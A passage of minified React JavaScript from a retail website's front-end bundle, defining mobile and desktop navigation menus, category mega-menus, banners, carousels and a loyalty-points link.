je("li",{key:"".concat(e.link,"-").concat(n)},je(pu,{label:e.label,group:e.label,level:1,index:n,activeKey:i},je("ul",null,Array.isArray(a)&&a.map((function(e,n){return je("li",{key:"".concat(e.link,"-").concat(n)},je("a",{href:"".concat(t).concat(e.link),"data-cta":"true"},je(uu,{label:e.title,level:2})))})))))})))))};yu.propTypes={},yu.defaultProps={baseUrl:"",active:""};var wu,Cu=function(e){var t=e.baseUrl,n=e.data,a=e.active,o=n&&n.rootProjectIdeas?n.rootProjectIdeas:[];return je(pu,{label:n.menuText,group:"inspiration",icon:je("inspiration-l0-i0"===a?vu:fu,{width:"18px"}),level:0,index:0},je("ul",{className:su},o.map((function(e,n){return je("li",{key:"".concat(e.url,"-").concat(n)},je("a",{href:"".concat(t).concat(e.url),"data-cta":"true"},je(uu,{label:e.title,level:1})))}))))};function xu(){return(xu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}Cu.propTypes={},Cu.defaultProps={baseUrl:"",active:""};var ku,Su=function(e){return Object(o.createElement)("svg",xu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),wu||(wu=Object(o.createElement)("path",{d:"m12 1.922-.57.573-9.287 9.799 1.14 1.202 1.013-1.072v9.654h6.121V17.95h3.166v4.128h6.121v-9.654l1.013 1.07 1.14-1.202-9.287-9.799-.57-.571Zm0 2.374 6.122 6.46v9.653h-2.957v-4.13h-6.33v4.13H5.878v-9.655L12 4.296Z",fill:"#000"})))};function Ou(){return(Ou=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Tu,Nu,Lu,Eu=function(e){return Object(o.createElement)("svg",Ou({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ku||(ku=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.425 5.5c0-.715.58-1.295 1.296-1.295H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296ZM2.425 12c0-.716.58-1.296 1.296-1.296H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296ZM2.425 18.5c0-.717.58-1.297 1.296-1.297H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296Z",fill:"#000"})))};function Iu(){return(Iu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Mu=function(e){return Object(o.createElement)("svg",Iu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Tu||(Tu=Object(o.createElement)("path",{d:"M12.24 21.5H8.31a1.26 1.26 0 0 1-.89-.37l-4-4a1.26 1.26 0 0 1-.42-.94V7.81c0-.334.133-.654.37-.89l4.05-4a1.26 1.26 0 0 1 .89-.42h3.93a1.27 1.27 0 0 1 1.26 1.26v3.48a1.27 1.27 0 0 1-1.26 1.26H10a1.35 1.35 0 0 0-1 .36c-.26.316-.4.712-.4 1.12v4a1.79 1.79 0 0 0 .4 1.16 1.35 1.35 0 0 0 1 .36h2.24a1.27 1.27 0 0 1 1.26 1.26v3.48a1.27 1.27 0 0 1-1.26 1.26Zm-3.93-18a.27.27 0 0 0-.18.08l-4 4.05a.27.27 0 0 0-.13.18v8.38a.27.27 0 0 0 .08.18l4.05 4.05a.27.27 0 0 0 .18.08h3.93a.26.26 0 0 0 .26-.26v-3.48a.26.26 0 0 0-.26-.26H10a2.352 2.352 0 0 1-1.75-.67 2.81 2.81 0 0 1-.67-1.85v-4a2.77 2.77 0 0 1 .67-1.84A2.35 2.35 0 0 1 10 7.5h2.24a.26.26 0 0 0 .26-.26V3.76a.26.26 0 0 0-.26-.26H8.31ZM15.4 14.65l-.75-.66.34-.37a2.46 2.46 0 0 0 0-3.24l-.34-.37.75-.66.33.37a3.42 3.42 0 0 1 0 4.56l-.33.37Z",fill:"#000"})),Nu||(Nu=Object(o.createElement)("path",{d:"m16.94 16.21-.73-.71.34-.37a4.62 4.62 0 0 0 0-6.32l-.34-.31.73-.68.34.36a5.64 5.64 0 0 1 0 7.7l-.34.33Z",fill:"#000"})),Lu||(Lu=Object(o.createElement)("path",{d:"m18.68 17.6-.75-.67.33-.37a6.85 6.85 0 0 0 0-9.12l-.33-.37.75-.67.33.38a7.84 7.84 0 0 1 0 10.44l-.33.38Z",fill:"#000"})))},ju=function(e){var t=e.cmrPuntosUrl,n=e.cmrPuntosImageUrl,a=e.classes,o=e.style,r=e.id,i=e.deviceProps,s=i.isMobile,c=i.isTablet;return s&&!c?je("div",{id:r,className:l()("CmrPuntos-module__cmr-puntos-mobile-center-text___t2--Q",a.join(" ")),"data-testid":"cmr-puntos-mobile",style:o},je(Z.CmrPuntosMenu,{cmrPuntosUrl:t,cmrpuntosImageUrl:n,cmrText:"CMR Puntos"})):null};ju.propTypes={},ju.defaultProps={classes:[],style:{},cmrText:"CMR Puntos"};var Pu=function(e){var t=e.baseUrl,n=e.categoriesMenus,a=e.servicesMenus,r=e.inspirationMenus,i=e.phonesMenu,s=e.cmrPuntos,c=e.id,u=e.deviceProps,d=ot(Object(o.useState)(!1),2),p=d[0],m=d[1],_=ot(Object(o.useState)("categories-l0-i0"),2),f=_[0],g=_[1],v=Es(t);return je("div",{className:l()("menu-skeleton-mobile","MenuMobile-module__menu-container___20CQ9",Ke({},iu,p),"s-d-lg-none s-mr-2"),"data-testid":"menu-container","data-wrapper":"M-MenuMobile",id:c},je("button",{className:"MenuMobile-module__button-menu___3PKol",onClick:function(){return m(!0)},"data-testid":"button-menu"},je(Eu,{width:"32px"})),je(cu,{active:p,onBackdropClick:function(){return m(!1)}},je(T.a,{onSelect:g,defaultActiveKey:"categories-l0-i0"},je("ul",null,je("li",null,je("a",{href:"".concat(v,"/"),"data-cta":"true"},je(uu,{label:"Home",icon:je(Su,{width:"20px"})}))),n&&je("li",null,je(bu,{baseUrl:v,data:n,active:f})),Object.keys(a).length>0&&je("li",null,je(yu,{baseUrl:v,data:a,active:f})),Object.keys(r).length>0&&je("li",null,je(Cu,{baseUrl:v,data:r,active:f})),s.map((function(e,t){return je("li",{key:t},je(ju,{cmrPuntosUrl:e.cmrPuntosUrl,cmrPuntosImageUrl:e.cmrPuntosImageUrl,cmrText:e.cmrText,classes:["mt-3","pb-3","MenuMobile-module__cmr___2pS8e"],deviceProps:u}))})),i.map((function(e){return je("li",{key:e.number},je("a",{href:"tel:".concat(e.number),"data-cta":"true"},je(uu,{label:e.label,icon:je(Mu,{width:"28px"})})))}))))))};Pu.propTypes={},Pu.defaultProps={baseUrl:"",categoriesMenus:[],servicesMenus:{},inspirationMenus:{},cmrPuntos:[],locationTexts:{message:"",keepText:"",changeText:""},geolocationRadious:10,tenantId:oi,messageTimeout:ai,textDictionary:{},isCatalystZoneEnabled:!1,isGeolocationEnabled:!1,isLoginEnabled:!1,atgBaseUrl:"",catalystBaseUrl:"",isBrowseRenderer:!1};var Au=function(e){var t=e.baseUrl,n=e.categories,a=e.services,o=e.inspiration,r=e.showCategoriesMenu,i=e.showServicesMenu,s=e.showInspirationMenu,c=e.phonesMenu,l=e.locationTexts,u=e.cmrPuntos,d=e.id,p=e.tenantId,m=e.isCatalystZoneEnabled,_=e.geolocationRadious,f=e.textDictionary,g=e.messageTimeout,v=e.isGeolocationEnabled,h=e.isLoginEnabled,b=e.atgBaseUrl,y=e.catalystBaseUrl,w=e.env,C=e.tenant,x=e.deviceProps,k=e.isBrowseRenderer,S=e.isModalVisible,O=e.onCloseLocationV3,T=e.onOpenLogin,N=e.onSaveLocationV3,L=fc(ou).t,E=t||js(C,w),I=Re({},a,{serviceMenuText:L("SERVICE_MENU_TEXT")}),M=Re({},o,{menuText:L("MENU_TEXT"),digitalCatalogText:L("DIGITAL_CATALAG_TEXT")});return je(Zl,{categories:r?n:[],services:i?I:{},inspiration:s?M:{}},je(Pu,{baseUrl:E,phonesMenu:c,id:d,locationTexts:l,cmrPuntos:u,tenantId:p,isCatalystZoneEnabled:m,geolocationRadious:_,textDictionary:f,messageTimeout:g,isGeolocationEnabled:v,isLoginEnabled:h,atgBaseUrl:b,catalystBaseUrl:y,env:w,deviceProps:x,isBrowseRenderer:k,isModalVisible:S,onClose:O,onOpenLogin:T,onSave:N}))};Au.propTypes={},Au.defaultProps={baseUrl:"",cmrPuntos:[],locationTexts:{message:"",keepText:"",changeText:""},showCategoriesMenu:!0,showServicesMenu:!0,showInspirationMenu:!0,tenantId:oi,isCatalystZoneEnabled:!1,geolocationRadious:10,textDictionary:{},messageTimeout:ai,isGeolocationEnabled:!0,isLoginEnabled:!0,atgBaseUrl:"",catalystBaseUrl:"",phonesMenu:[],isBrowseRenderer:!1,isModalVisible:!1};var Du=function(e){var t=e.cmrPuntosUrl,n=e.cmrPuntosImageUrl,a=e.cmrPuntosIcon,o=e.cmrText,r=e.classes,i=e.style,s=e.id,c=e.deviceProps,u=c.isMobile,d=c.isTablet;return u&&!d?null:je("div",{id:s,className:l()(l()(r.join(" "))),"data-testid":"cmr-puntos-desktop",style:i},je(Z.CmrPuntosMenuDesktop,{imageURL:n,cmrPuntosURL:t,cmrText:o,programmeText:"Programa",cmrPuntosIcon:a}))};Du.propTypes={},Du.defaultProps={classes:[],style:{},cmrText:"CMR Puntos",cmrPuntosIcon:""};var Bu=function(e){var t=e.cmrPuntosUrl,n=e.cmrPuntosImageUrl,a=e.cmrPuntosIcon,o=e.cmrText,r=e.classes,i=e.style,s=e.id,c=e.deviceProps;return je(Du,{cmrPuntosUrl:t,cmrPuntosImageUrl:n,cmrPuntosIcon:a,cmrText:o,classes:r,style:i,id:s,deviceProps:c})};Bu.propTypes={},Bu.defaultProps={classes:[],style:{},cmrText:"CMR Puntos"};var Uu=Object(o.createContext)({}),Ru=function(e){var t=e.navigationMenu,n=e.children,a=e.platform,r=void 0===a?"desktop":a,i=e.isStickyHeader,s=void 0!==i&&i,c=e.bannerHeight,l=ot(Object(o.useState)(null),2),u=l[0],d=l[1],p=m()(t,"categories",[]),_=m()(t,"services",[]),f=function(e,t,n){return null!=e&&e.length?e.filter((function(e){return m()(e,"channel.".concat(r))})).map((function(e,a){return Re({},e,{id:"".concat(e.itemName,"-").concat(t,"-").concat(a),index:a,eventPrefixName:n})})):[]},g=f(p,"category",""),v=f(_,"services","SRV"),h=["brandLogo","browseMainText","colorLine","categoryColor","highlightColor","highlightTextColor","dataWrapper","menuButtonText","quickLinks","categoriesHeaderTitle","servicesHeaderTitle","showCategoryFirst","showCoachMark","sidebarTitleMobile","title"].reduce((function(e,n){return e[n]=m()(t,n,""),e}),{}),b=Re({},h,{categories:g,services:v,selectedCategory:u,setSelectedCategory:d,highlightStyle:{backgroundColor:h.highlightColor,color:h.highlightTextColor},isStickyHeader:s,handleClickEvent:function(e){var t=e.firstLevelItem,n=void 0===t?"":t,a=e.secondLevelItem,o=void 0===a?"":a,r=e.thirdLevelItem,i=void 0===r?"":r,s=e.positionOne,c=void 0===s?"":s,l=e.positionTwo,u=void 0===l?"":l,d=e.positionThree,p=void 0===d?"":d,_=e.tag,f=void 0===_?"":_,g=e.businessUnit,v=void 0===g?"":g,h=m()(In,f,{}),b=h.NESTED,y=void 0===b?"":b,w=h.PREFIX;if(y){var C,x,k=null===(C=[(void 0===w?"":w)+v,n,o,i,c,u,p])||void 0===C||null===(x=C.filter((function(e){return""!==e})))||void 0===x?void 0:x.join("|");Ic(y,k)}},top:function(){if(s)return"55px";var e=c?parseInt(c,10):0;return e?"".concat(95+e,"px"):"95px"}()});return je(Uu.Provider,{value:b},n)};Ru.propTypes={},Ru.defaultProps={platform:"desktop",isStickyHeader:!1,bannerHeight:0};var Fu="NavigationMenuButton-module__hamburgerLine___3nAUQ",zu=function(e){var t=e.label,n=e.onClick;return je("button",{className:"NavigationMenuButton-module__navigationMenuButton___3F3e3",onClick:n},je("div",{className:"NavigationMenuButton-module__hamburgerIcon___AwaOw"},je("span",{className:Fu}),je("span",{className:Fu}),je("span",{className:Fu})),je("span",{className:"NavigationMenuButton-module__label___3pKBp"},t))};zu.propTypes={},zu.defaultProps={onClick:function(){}};var Vu={tag:"Tag-module__tag___1sqlq",mobile:"Tag-module__mobile___3Dti9",desktop:"Tag-module__desktop___3U_7d"},Zu=function(e){var t,n=e.text,a=e.textColor,o=e.backgroundColor,r=e.device;return je("div",{className:l()(Vu.tag,Vu["".concat(r)]),style:{background:o,color:a}},(15,(t=n).length>15?t.substring(0,15):t))};Zu.propTypes={},Zu.defaultProps={textColor:"",backgroundColor:"",device:""};var Hu={navigation:"LeftSideMenu-module__navigation___3tz7y",title:"LeftSideMenu-module__title___1yfpT",seperator:"LeftSideMenu-module__seperator___1IaEG",ruler:"LeftSideMenu-module__ruler___2Purz",itemWrapper:"LeftSideMenu-module__itemWrapper___3qGgv","with-icon":"LeftSideMenu-module__with-icon___8cJoJ","item-container":"LeftSideMenu-module__item-container___33oSF",iconBox:"LeftSideMenu-module__iconBox___2F2SJ",icon:"LeftSideMenu-module__icon___2tcMN","r-wrap":"LeftSideMenu-module__r-wrap___3Kam5","chevron-right":"LeftSideMenu-module__chevron-right___12x4j"},Gu=function(e){var t=e.isOpen,n=Object(o.useContext)(Uu),a=n.selectedCategory,i=n.setSelectedCategory,s=n.showCategoryFirst,c=n.categories,u=void 0===c?[]:c,d=n.services,p=void 0===d?[]:d,m=n.categoriesHeaderTitle,_=n.servicesHeaderTitle,f=n.highlightStyle;!function(e){var t=e.isOpen,n=e.categories,a=e.services,r=e.showCategoryFirst,i=e.setSelectedCategory;Object(o.useEffect)((function(){(null==n?void 0:n.length)>0&&r?i(null==n?void 0:n[0]):(null==a?void 0:a.length)>0&&i(null==a?void 0:a[0])}),[t])}({isOpen:t,categories:u,services:p,showCategoryFirst:s,setSelectedCategory:i});var g=function(e,n){var o=e.id,r=void 0===o?"":o,s=e.itemName,c=void 0===s?"":s,u=e.icon,d=void 0===u?{}:u,p=e.tag,m=void 0===p?{}:p,_=e.secondLevelCategory,g=void 0===_?[]:_,v=t&&r===(null==a?void 0:a.id);return je("a",function(e){var t,n=e.item,a=e.index,o=e.isActive;return{key:"L1_".concat(null==n?void 0:n.itemName,"_").concat(a),"data-cta":"true",target:null!=n&&n.newTab?"_blank":"_self",rel:"noreferrer",href:(null==n||null===(t=n.itemUrl)||void 0===t?void 0:t.url)||"#",onMouseEnter:function(){return i(n)},className:l()(Hu.itemWrapper,[Hu["with-icon"]]),style:o?f:{}}}({item:e,index:n,isActive:v}),je("span",{className:Hu["item-container"]},function(e){var t=e.icon,n=e.alt;return null!=t&&t.url?je("div",{className:Hu.iconBox},je(ms,{src:t.url,quality:70,auto:"webp",lazyLoad:!1,alt:n,className:Hu.icon})):null}({icon:d,alt:c}),function(e){return je("span",{className:Hu["item-name"]},e.itemName)}({itemName:c})),function(e){var t=e.tag;return je("span",{className:Hu["r-wrap"]},(null==t?void 0:t.show)&&(null==t?void 0:t.text)&&je(Zu,qe({},t,{device:"desktop"})),je("i",{"aria-hidden":"true",className:Hu["chevron-right"]}))}({tag:m,secondLevelCategory:g}))},v=function(e,t,n){return t&&0!==t.length?je(r.a.Fragment,null,n&&je("div",{className:Hu.seperator}),je("div",{className:Hu.title},e),je("span",{className:Hu.ruler}),t.map(g)):null};return je("div",{className:Hu.navigation},s?je("div",null,v(m,u,!1),v(_,p,!0)):je("div",null,v(_,p,!1),v(m,u,!0)))};Gu.propTypes={};var Wu={body:"RightSideMenu-module__body___1vsz6",subCategoryWrapper:"RightSideMenu-module__subCategoryWrapper___1228o",highLightLevelWrapper:"RightSideMenu-module__highLightLevelWrapper___2Lgox",divider:"RightSideMenu-module__divider___2HYD-"},Ku={container:"SubCategory-module__container___1eLje",subcategories:"SubCategory-module__subcategories___1Lr7b","has-promotional-banner":"SubCategory-module__has-promotional-banner___244w-","second-level-category":"SubCategory-module__second-level-category___C04CE","list-item":"SubCategory-module__list-item___26olh","list-title":"SubCategory-module__list-title___2xvxX","chevron-right":"SubCategory-module__chevron-right___1Mqr2",content:"SubCategory-module__content___5EfEf",text:"SubCategory-module__text___Sa5nT","hover-effect":"SubCategory-module__hover-effect___UHTsc"},qu=function(){var e=Object(o.useContext)(Uu),t=e.selectedCategory,n=e.handleClickEvent;if(!t)return null;var a=t.secondLevelCategory,r=void 0===a?[]:a,i=t.index,s=void 0===i?"":i,c=t.itemName,u=void 0===c?"":c,d=t.eventPrefixName,p=void 0===d?"":d;if(0===(null==r?void 0:r.length))return null;var m=function(e){var t=e.secondLevelItemName,a=e.thirdLevelItemName,o=e.positionTwo,r=e.positionThree;n({firstLevelItem:p?"".concat(p," ").concat(u):u,secondLevelItem:t,thirdLevelItem:a,positionOne:s+1,positionTwo:o,positionThree:r,tag:Mn,businessUnit:jn})},_=function(e){var t;return je("div",{className:Ku.content},je("span",{className:l()(Ku.text,Ku["secondary-text"])},null==e?void 0:e.itemName,je("i",{"aria-hidden":"true",className:Ku["chevron-right"]})),(null==e||null===(t=e.tag)||void 0===t?void 0:t.show)&&je(Zu,qe({},e.tag,{device:"desktop"})))},f=function(e,t){var n,a=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"#000000";return je("a",{"data-cta":"true",href:e.itemUrl,target:e.newTab?"_blank":"_self",className:l()(Ku["hover-effect"],(n={},Ke(n,Ku["list-title"],!a),Ke(n,Ku["list-item"],a),n)),rel:"noreferrer",style:{color:o}},t)};return je("div",{className:Ku.container,"data-testid":"subcategory"},je("div",{className:Ku.subcategories},null==r?void 0:r.map((function(e,t){return function(e,t){var n,a=_(e);return je("ul",{key:"second-level-category-".concat(t,"-").concat(null==e?void 0:e.itemName),onClick:function(e){return e.stopPropagation()},className:l()(Ku["second-level-category"],Ku["five-columns"])},je("li",{onClick:function(){return m({secondLevelItemName:null==e?void 0:e.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:t+1,positionThree:0})}},null!=e&&e.itemUrl?f(e,a,!1):je("div",{className:Ku["list-title"]},a)),null==e||null===(n=e.thirdLevelCategory)||void 0===n?void 0:n.map((function(n,a){return function(e,t,n,a){var o=_(e);return je("li",{key:"third-level-category-".concat(a,"-").concat(null==e?void 0:e.itemName),onClick:function(){return m({secondLevelItemName:null==t?void 0:t.itemName,thirdLevelItemName:null==e?void 0:e.itemName,positionTwo:n+1,positionThree:a+1})}},e.itemUrl?f(e,o,!0):je("div",{className:Ku["list-item"]},o))}(n,e,t,a)})))}(e,t)}))))},Qu=function(e){var t=e.children,n=e.itemsPerPage,a=e.gap,i=e.showIndicators,s=function(e,t){var n=Object(o.useRef)(null),a=ot(Object(o.useState)(0),2),r=a[0],i=a[1],s=Object(o.useRef)(0),c=Math.ceil(e/t);Object(o.useEffect)((function(){s.current=r}),[r]);var l=function(e){var t=n.current;if(t){var a=t.clientWidth;t.scrollTo({left:e*a,behavior:"smooth"}),i(e)}};return Object(o.useEffect)((function(){var e=function(){l(s.current)};return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]),Object(o.useEffect)((function(){var e=n.current;if(e){var t=function(){var t=e.clientWidth,n=Math.round(e.scrollLeft/t);n!==s.current&&i(n)};return e.addEventListener("scroll",t,{passive:!0}),function(){return e.removeEventListener("scroll",t)}}}),[]),{containerRef:n,page:r,totalPages:c,goToPage:l}}(r.a.Children.count(t),n),c=s.containerRef,l=s.page,u=s.totalPages,d=s.goToPage,p="calc((100% - ".concat((n-1)*a,"px) / ").concat(n,")");return je("div",{"data-testid":"carousel-root"},je("div",{ref:c,className:"Carousel-module__carousel-wrapper___1Oije","data-testid":"carousel-wrapper",style:{gap:"".concat(a,"px")}},r.a.Children.map(t,(function(e,t){return je("div",{key:t,className:"Carousel-module__carousel-content___3Rc4r","data-testid":"carousel-item-".concat(t),style:{width:p,flexShrink:0}},e)}))),i&&je("ul",{className:"Carousel-module__carousel-indicator-wrapper___2xqFM","data-testid":"carousel-indicator-wrapper"},Array.from({length:u}).map((function(e,t){return je("li",{key:t,onClick:function(){return d(t)},"data-testid":"carousel-indicator-".concat(t),className:"Carousel-module__carousel-indicator___3ckEz",style:{background:t===l?"#8b8b8b":"#c0c0c0"}})}))))};Qu.propTypes={},Qu.defaultProps={gap:0,showIndicators:!1};var Yu=function(e){var t=e.isMobile,n=void 0!==t&&t,a=e.highlightLevelCategories,r=void 0===a?[]:a,i=Object(o.useContext)(Uu),s=i.selectedCategory,c=i.handleClickEvent;if(!s||0===(null==r?void 0:r.length))return null;var l=s.index,u=void 0===l?"":l,d=s.itemName,p=void 0===d?"":d,_=s.eventPrefixName,f=void 0===_?"":_,g=function(e,t,n){if(!e)return null;var a=e.itemName,o=void 0===a?"":a,r=e.itemUrl,i=void 0===r?"":r,s=e.newTab,l=void 0!==s&&s,d=e.itemImage,_=void 0===d?{}:d;return je("a",{key:"".concat(o,"-").concat(t),className:"HighlightLevelCategory-module__bubbleCard___1oMCI",href:i||"#","data-cta":"true","data-testid":"highlight-card-".concat(t),target:l?"_blank":"_self",rel:"noreferrer",onClick:function(){return function(e){var t=e.secondLevelItemName,n=void 0===t?"":t,a=e.thirdLevelItemName,o=void 0===a?"":a,r=e.positionTwo,i=void 0===r?"":r,s=e.positionThree,l=void 0===s?"":s;c({firstLevelItem:f?"".concat(f," ").concat(p):p,secondLevelItem:n,thirdLevelItem:o,positionOne:u+1,positionTwo:i,positionThree:l,tag:Mn,businessUnit:jn})}({secondLevelItemName:"H ".concat(o),thirdLevelItemName:"H ".concat(o),positionTwo:t+1,positionThree:0})}},je("span",{className:"HighlightLevelCategory-module__imageWrapper___v5LyI"},je(ms,{src:m()(_,"".concat(n,".url"),""),quality:70,auto:"webp",alt:o||""})),je("span",{className:"HighlightLevelCategory-module__label___2ilrD"},o))};return je("div",{className:"HighlightLevelCategory-module__highlightWrapper____Tkyk","data-testid":"highlight-wrapper"},n?je("div",{className:"HighlightLevelCategory-module__mobileWrapper___1Lifc","data-testid":"highlight-carousel-mobile"},je(Qu,{itemsPerPage:2,showIndicators:!0,gap:10},null==r?void 0:r.map((function(e,t){return g(e,t,"mobile")})))):je("div",{className:"HighlightLevelCategory-module__desktopWrapper___bJPGY","data-testid":"highlight-carousel-desktop"},null==r?void 0:r.map((function(e,t){return g(e,t,"desktop")}))))};Yu.propTypes={},Yu.defaultProps={isMobile:!1,highlightLevelCategories:[],colorLine:""};var Xu="Banners-module__item-link___3WVgi",Ju=function(e){var t=e.isMobile,n=void 0!==t&&t,a=Object(o.useContext)(Uu),i=a.selectedCategory,s=a.handleClickEvent;if(!i)return null;var c=i.banners,u=void 0===c?[]:c,d=i.index,p=void 0===d?"":d,m=i.itemName,_=void 0===m?"":m,f=i.eventPrefixName,g=void 0===f?"":f;if(0===(null==u?void 0:u.length))return null;var v=function(e,t){var n,a;return je(r.a.Fragment,null,je("div",{className:"Banners-module__title___19hAB"},e.itemName),je(ms,{src:"".concat(null==e||null===(n=e.image)||void 0===n||null===(a=n[t])||void 0===a?void 0:a.url)||"",quality:70,auto:"webp",lazyLoad:!1,alt:null==e?void 0:e.itemName}))},h=function(e,t,n){var a;return je("div",{className:"Banners-module__banner-item___3k_DN",key:"".concat(null==e?void 0:e.itemName,"-").concat(t),onClick:function(){return function(e){var t=e.secondLevelItemName,n=void 0===t?"":t,a=e.thirdLevelItemName,o=void 0===a?"":a,r=e.positionTwo,i=void 0===r?"":r,c=e.positionThree,l=void 0===c?"":c;s({firstLevelItem:g?"".concat(g," ").concat(_):_,secondLevelItem:n,thirdLevelItem:o,positionOne:p+1,positionTwo:i,positionThree:l,tag:"NEW_NAVIGATION_MENU_BANNER_TAG",businessUnit:jn})}({secondLevelItemName:"B ".concat(null==e?void 0:e.itemName),thirdLevelItemName:"B ".concat(null==e?void 0:e.itemName),positionTwo:t+1,positionThree:0})}},null!=e&&e.itemUrl&&null!=e&&null!==(a=e.itemUrl)&&void 0!==a&&a.href?function(e,t){var n;return je("a",{"data-cta":"true",href:null==e||null===(n=e.itemUrl)||void 0===n?void 0:n.href,target:null!=e&&e.newTab?"_blank":"_self",className:l()("Banners-module__hover-effect___3LmTi",Xu),rel:"noreferrer"},t)}(e,v(e,n)):je("div",{className:Xu},v(e,n)))};return je("div",{className:"Banners-module__banners-container___SfZWI","data-testid":"banners-container"},n?je("div",{className:"Banners-module__mobile-banner-container___3ZqJ_"},u.map((function(e,t){return h(e,t,"mobile")}))):je("div",{className:"Banners-module__desktop-banner-container___2gReG"},u.map((function(e,t){return h(e,t,"desktop")}))))};Ju.propTypes={},Ju.defaultProps={isMobile:!1};var $u=function(){var e=Object(o.useContext)(Uu),t=e.selectedCategory,n=e.colorLine;if(!t)return null;var a=t.secondLevelCategory,r=void 0===a?[]:a,i=t.highlightLevelCategories,s=void 0===i?[]:i,c=t.banners,l=void 0===c?[]:c,u=function(){return je("hr",{"data-testid":"divider",className:Wu.divider,style:{borderTopColor:n}})};return je("div",{key:null==t?void 0:t.itemName,className:Wu.body},(null==s?void 0:s.length)>0&&je("div",{className:Wu.highLightLevelWrapper,"data-testid":"highlight-category-wrapper"},je(Yu,{highlightLevelCategories:s,colorLine:n})),(null==s?void 0:s.length)>0&&(null==r?void 0:r.length)>0&&u(),(null==r?void 0:r.length)>0&&je("div",{className:Wu.subCategoryWrapper,"data-testid":"subcategory-wrapper"},je(qu,null)),(null==r?void 0:r.length)>0&&(null==l?void 0:l.length)>0&&u(),(null==l?void 0:l.length)>0&&je("div",{className:Wu.bannerWrapper,"data-testid":"banners-wrapper"},je(Ju,null)))},ed={"body-wrapper":"NavigationMegaMenu-module__body-wrapper___pG7Ce",border:"NavigationMegaMenu-module__border___14roU",stickyHeader:"NavigationMegaMenu-module__stickyHeader___3m4PV"},td=function(e){var t,n=e.isOpen,a=e.colorLine,o=void 0===a?"red":a,r=e.isStickyHeader,i=e.top;return je("div",{className:l()(ed["body-wrapper"],(t={},Ke(t,ed.isVisible,n),Ke(t,ed.stickyHeader,r),t)),style:{top:i}},je(Gu,{isOpen:n}),je($u,null),je("div",{className:ed.border,style:{backgroundColor:"".concat(o)}}))};td.propTypes={};var nd=function(t){var n=t.id,a=t.children,r=t.classes,i=t.top,s=tt(t,["id","children","classes","top"]),c=Object(o.useRef)(null),l=ot(Object(o.useState)(!1),2),u=l[0],d=l[1];return Object(o.useEffect)((function(){return e.document&&(c.current?(c.current.id=n,r&&c.current.classList.add(r),i&&(c.current.style.top=i),Object.entries(s).forEach((function(e){var t=ot(e,2),n=t[0],a=t[1];n.startsWith("data-")&&c.current.setAttribute(n,a)})),document.body.appendChild(c.current)):(c.current=document.getElementById(n)||document.createElement("div"),d(c))),function(){c.current&&c.current.parentElement&&c.current.parentElement.removeChild(c.current)}}),[u]),c.current?Object(H.createPortal)(a,c.current):null};nd.propTypes={id:s.a.string.isRequired,children:s.a.node.isRequired,classes:s.a.string,top:s.a.string},nd.defaultProps={classes:"",top:""};var ad=function(){var e=ot(Object(o.useState)(!1),2),t=e[0],n=e[1],a=Object(o.useContext)(Uu),r=a.menuButtonText,i=a.colorLine,s=a.isStickyHeader,c=a.top,l=function(){n(!1)};return je("div",{className:"NavigationMenuSkeleton-module__container___1eAcs","data-testid":"NavigationMenuDesktop",onMouseLeave:l},je(zu,{label:r,onClick:function(){n((function(e){return!e}))}}),t&&je(nd,{id:"submen-backdrop",classes:"NavigationMenuSkeleton-module__portal___2vf6n",top:c,"data-testid":"submen-backdrop"},je("span",{className:"NavigationMenuSkeleton-module__backdrop___1JEuP",onClick:l,onMouseEnter:l,style:{top:c}})),t&&je(td,{isOpen:t,colorLine:i,isStickyHeader:s,top:c}))},od=function(e){var t=e.navigationMenu,n=e.deviceProps,a=e.isStickyHeader,o=e.bannerHeight;return null!=n&&n.isDesktop?je("div",{"data-testid":"navigation-menu-desktop"},je(Ru,{navigationMenu:t,platform:"desktop",isStickyHeader:a,bannerHeight:o},je(ad,null))):null};od.propTypes={},od.defaultProps={deviceProps:{isDesktop:!0},isStickyHeader:!1,bannerHeight:0};var rd=function(e){var t,n=e.isOpen,a=e.onClose,r=e.children,i=ot(Object(o.useState)(n),2),s=i[0],c=i[1];return Object(o.useEffect)((function(){c(n)}),[n]),je("div",{className:"MobileDrawer-module__backdrop___eS85W","data-testid":"drawer"},je("div",{className:l()("MobileDrawer-module__drawer___32ftP",(t={},Ke(t,"MobileDrawer-module__open___li6Nr",s),Ke(t,"MobileDrawer-module__close___1N0TP",!s),t))},je("div",{className:"MobileDrawer-module__closeBtn___1xs2_",onClick:function(){c(!1),setTimeout((function(){return a()}),700)},"data-testid":"close-button"},je(Gr,null)),je("div",{className:"MobileDrawer-module__content___mbUGV","data-testid":"drawer-content"},r)))};rd.propTypes={};var id=function(){var e=Object(o.useContext)(Uu),t=e.selectedCategory,n=e.setSelectedCategory,a=e.showCategoryFirst,i=e.categories,s=void 0===i?[]:i,c=e.services,u=void 0===c?[]:c,d=e.categoriesHeaderTitle,p=e.servicesHeaderTitle,m=e.highlightStyle,_=e.sidebarTitleMobile,f=function(e,a){var o=e.id,r=void 0===o?"":o,i=e.itemName,s=void 0===i?"":i,c=e.icon,u=void 0===c?{}:c,d=e.tag,p=void 0===d?{}:d,_=e.secondLevelCategory,f=void 0===_?[]:_,g=r===(null==t?void 0:t.id);return je("a",function(e){var 